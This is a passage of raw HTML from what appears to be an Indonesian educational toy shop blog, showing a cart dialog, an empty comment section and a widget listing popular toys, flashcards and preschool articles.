<div aria-modal='true' class='single_fixed' role='dialog'>
<button class='single_closed'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z' fill='#6C727C' fill-rule='evenodd'></path></svg></button>
<h3 style='text-align:center'>Berhasil Ditambahkan</h3>
<section class='single_kolom'>
<div class='about-author bgCart'>
<img alt='Flashcard Mengenal Anggota Tubuh Kita Mainan Edukasi Kartu' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga9_WPiuAYODb7MKLP_S1myxNXzPYWOmFpRKe1lVTnokv9kECUgerSgIkP222I8y5ZZbX7B62uS_lb8QOBERdEwacsoHFVjBMfHvQfcooEDt6jcLw6QeJye-UIfTlstMKwQqeCJvSB6OQ/w56/konsep-flashcard-balita-tubuh-kita.jpg' src='[data-uri]'/>
<span class='produk_blog'>Flashcard Mengenal Anggota Tubuh Kita Mainan Edukasi Kartu</span>
<a class='single_btnCart' href='/p/checkout.html'>Pembayaran</a>
</div>
</section>
<div class='single_otherQ'></div>
</div>
</div>
</div>
</article>
<div class='blog-post-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Ulasan</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7327683782394956610?po=5732107899389784689&hl=id&saa=85391&origin=https://www.sebutik.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='tokopedia_flex-porn'>
<div class='widget-title'>
<h3 class='title'>
Produk Terbaik Bulan Ini
</h3>
</div>
<a href='/' title='Lihat semua'>Lihat semua</a>
</div>
<div class='grid-posts'>
<div class='best-post post-shop-info' data-id='769496943684596278'>
<a class='best-image-link' href='https://www.sebutik.com/2019/12/mainan-kereta-123-kayu-pinus.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Kereta Pelangi 123 Premium Mainan Kayu' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/w250/kereta-123-pelangi-3.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Kereta Pelangi 123 Premium Mainan Kayu
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>mainan-anak-2-tahun</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='1913597556432628795'>
<a class='best-image-link' href='https://www.sebutik.com/2016/07/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY/w250/paud-yogyakarta.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>artikel</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='6458794783263310060'>
<a class='best-image-link' href='https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/w250/permainan-anak-tk-paud.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>artikel</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='7187339740847083702'>
<a class='best-image-link' href='https://www.sebutik.com/2020/07/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU/w250/konsep-flashcard-balita-doa-sehari-hari.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>flashcard</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='2126883726308415106'>
<a class='best-image-link' href='https://www.sebutik.com/2020/04/menara-segi-enam-pasak-warna-ape-paud.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU/w250/menara-segi-enam-1.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>mainan-anak-1-tahun</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
